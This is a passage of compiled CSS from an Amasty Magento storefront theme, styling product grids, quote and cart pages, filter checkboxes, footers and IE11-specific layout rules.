    background-repeat: no-repeat;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view > .item.title.active .amtheme-icon {
    transform: rotate(180deg);
  }
  .modal-popup.amgdpr-modal-container {
    top: 0;
    transform: translateY(0);
  }
  .modal-popup.amgdpr-modal-container .modal-inner-wrap {
    width: 700px;
  }
  .amasty-mega-menu .header.content {
    padding-right: 20px;
    padding-left: 20px;
    max-width: 1360px;
  }
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid {
    margin: 0 -10px 30px;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid.slick-slider .product-item {
    max-width: unset;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details {
    transform: translateY(65px);
  }
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    margin-bottom: -70px;
  }
  .amrelated-popup-container .amrelated-image-container .product-image-container {
    border: none;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .price-box {
    justify-content: center;
  }
  .amasty-jet-theme .amquote-addto-button {
    width: auto;
  }
  .amasty-jet-theme .page-header .amtheme-icons-container {
    order: 2;
  }
  .amasty-jet-theme .header.content .amquote-cart-wrapper {
    padding: 0 10px 0 0;
  }
  .amasty_quote-cart-index .block.crosssell .amtheme-slick-slider.amtheme-products-secondary > .slick-list {
    margin: 0;
  }
  .amasty_quote-cart-index .block.crosssell .amtheme-slick-slider.amtheme-products-secondary > .slick-list .slick-slide > div {
    margin: 0 5px;
  }
  .amasty_quote-cart-index .table-wrapper .label {
    display: none;
  }
  .amasty_quote-cart-index .amasty-quote-update,
  .amasty_quote-cart-index .cart-summary {
    box-sizing: border-box;
    position: relative;
  }
  .amasty_quote-cart-index .col.item {
    min-width: 390px;
  }
  .amasty_quote-cart-index .block.crosssell {
    box-sizing: border-box;
    clear: none;
    float: left;
    order: 1;
    padding: 0 4% 0 0;
    width: 75%;
  }
  .amasty_quote-cart-index .amasty-quote-update {
    float: left;
    order: 1;
    padding-right: 4%;
    width: 75%;
  }
  .amasty_quote-cart-index .cart-summary {
    border: 1px solid #dfdedd;
    border-radius: 6px;
    float: right;
    margin: 20px 0 0;
    order: 2;
    padding: 20px;
    width: 25%;
  }
  .catalog-product-view .amquote-addto-button {
    min-width: 200px;
  }
  .catalog-product-view .box-tocart .action.tocart {
    width: auto;
  }
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items {
    margin: 0 -10px;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-title {
    display: flex;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-title:after {
    margin: 0 0 0 5px;
    position: static;
    transform: none;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-item.-active .filter-options-title:after {
    transform: rotateZ(180deg);
  }
  .amasty-jet-theme.ambrand-index-index .top-toolbar > .toolbar.toolbar-products,
  .amasty-jet-theme.amshopby-index-index .top-toolbar > .toolbar.toolbar-products {
    align-items: center;
    flex-direction: row;
    margin-top: 0;
  }
  .ambrand-index-index .top-toolbar > .toolbar,
  .amshopby-index-index .top-toolbar > .toolbar,
  .catalog-category-view .top-toolbar > .toolbar {
    margin-top: 50px;
  }
  .swatch-layered[class*='am-filter-items-attr'] .swatch-option-link-layered {
    margin: 0 5px 10px 0 !important;
  }
  .am-shopby-form .swatch-attribute .swatch-option:not(.text):before {
    transform: scale(1.24);
  }
  .filter-options input[type='checkbox'] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 0;
    margin: 0;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    width: 0;
    position: absolute;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-word;
    word-wrap: break-word;
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
    margin: 0;
    padding: 0 0 0 25px;
    min-height: 15px;
    line-height: 1.2;
    cursor: pointer;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before,
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    box-sizing: border-box;
    width: 15px;
    height: 15px;
    border-radius: 2px;
    content: '';
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before {
    border: 1px solid #e3e3e3;
    background: #ffffff;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    background: #2d2d2d url([data-uri]) center / 15px;
    content: none;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:hover:before,
  .filter-options input[type='checkbox']:checked + .amshopby-choice:before {
    border-color: #2d2d2d;
  }
  .filter-options input[type='checkbox']:checked + .amshopby-choice:after {
    content: '';
  }
  ._keyfocus .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  ._keyfocus .filter-options input[type='checkbox']:focus + .amshopby-choice:before,
  .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  .filter-options input[type='checkbox']:focus + .amshopby-choice:before {
    border-color: #2d2d2d;
  }
  .filter-options input[type='checkbox']:not(:checked).mage-error + .amshopby-choice:before {
    border-color: #f23b3b;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    top: 4px;
  }
  .am-collapse-icon:after {
    width: 20px;
  }
  .catalog-topnav .filter-options .filter-options-content {
    padding-top: 15px;
  }
  .amasty-jet-theme .amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content {
    z-index: 231;
  }
  .filter-options-item .filter-options-content .amshopby-slider-wrapper {
    margin: 0;
  }
  .am-category-wrapper .am-multiselect-crumb {
    padding-bottom: .5rem;
    padding-top: .5rem;
  }
  .amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view {
    border: none;
    margin: -15px -10px;
  }
  .amshopby-filter-current .amshopby-filter-value,
  .amshopby-filter-current .amshopby-filter-value .am-shopby-swatch-label {
    color: #a8a69f;
  }
  .page-layout-2columns-left.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky,
  .page-layout-3columns.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky {
    position: unset;
  }
  .page-layout-2columns-left.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-3columns.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action {
    top: 0;
  }
  .page-layout-2columns-left.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-3columns.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action {
    top: -85px;
  }
  .page-layout-2columns-left.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper,
  .page-layout-2columns-right.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper,
  .page-layout-3columns.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper {
    overflow: unset;
  }
  .page-layout-2columns-left.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header,
  .page-layout-2columns-right.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header,
  .page-layout-3columns.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header {
    overflow: hidden;
  }
  .amtheme-custom-footer.-two-columns .footer-column {
    flex-basis: 50%;
    max-width: 50%;
  }
  .amtheme-custom-footer.-three-columns .footer-column {
    flex-basis: 33%;
    max-width: 33%;
  }
  .amtheme-custom-footer .footer-column {
    display: flex;
    flex-direction: column;
  }
  .amtheme-custom-footer .footer-column:last-child {
    align-items: flex-end;
  }
  .amtheme-custom-footer.-three-columns .footer.links {
    column-count: 2;
  }
  .amtheme-custom-footer .footer-column {
    padding: 20px;
  }
  .amtheme-custom-footer .footer-column > *:not(:last-child) {
    margin-bottom: 20px;
  }
  .amtheme-custom-footer .footer-column .logo {
    display: inline-flex;
    flex: initial;
  }
  .amtheme-custom-footer .amtheme-socials-list {
    flex: initial;
    justify-content: flex-start;
    margin-left: -10px;
    margin-right: -10px;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe {
    flex-basis: auto;
    margin-top: 0;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-container {
    justify-content: flex-start;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 100%;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .mage-error[generated] {
    position: static;
  }
  .amtheme-custom-footer .amtheme-payment-methods.custom-footer-payments {
    width: auto;
  }
  .amtheme-custom-footer .amtheme-payment-methods {
    margin-top: 0;
  }
  .amtheme-custom-footer.-three-columns .newsletter {
    flex-direction: column;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .amtheme-label {
    margin-bottom: 15px;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin: 0;
    width: 100%;
  }
  .customer-account-create .block.block-amazon-login,
  .login-container > .block.block-amazon-login {
    text-align: center;
  }
  .customer-account-create .block.block-amazon-login > .block-content .actions-toolbar,
  .login-container > .block.block-amazon-login > .block-content .actions-toolbar {
    justify-content: center;
  }
  .customer-account-create .block.block-amazon-login {
    margin: 0 auto 50px;
  }
  .amtheme-amazon-product > .amazon-checkout-now {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .amtheme-gift-options {
    display: flex;
    flex-wrap: wrap;
  }
  .amtheme-gift-options .amtheme-gift-wrapping,
  .amtheme-gift-options .amtheme-gift-message {
    flex: 1 0 45%;
  }
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    margin-inline-start: 15px;
    padding-inline-start: 15px;
    border-inline-start: 1px solid #dfdedd;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 2%;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-left: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    padding-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    padding-left: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 {
    padding-left: 0;
    padding-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    border-right: 1px solid #dfdedd;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu > li {
    padding-left: 0;
    padding-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu .submenu:not(.level1) {
    padding-left: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0.parent {
    padding-right: 65px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse .primary .action {
    margin-left: 5px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse > .secondary {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse > .secondary {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .modal-popup .modal-footer .action:not(.primary):not(.secondary) {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .modal-popup .modal-footer .action-secondary,
  .modal-popup .modal-footer .action.secondary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-grid.products > .amtheme-products-secondary .price-container .price-excluding-tax:before {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .catalogsearch-result-index .products.wrapper ~ .toolbar .limiter,
  .catalogsearch-advanced-result .products.wrapper ~ .toolbar .limiter,
  .catalog-category-view .products.wrapper ~ .toolbar .limiter {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .sidebar .product-item .price-box .price-container .weee:before {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-block,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-block,
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-1column.catalog-category-view .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-empty.catalog-category-view .sidebar > .admin__data-grid-outer-wrap {
    margin-left: 0;
    margin-right: 6vw;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1),
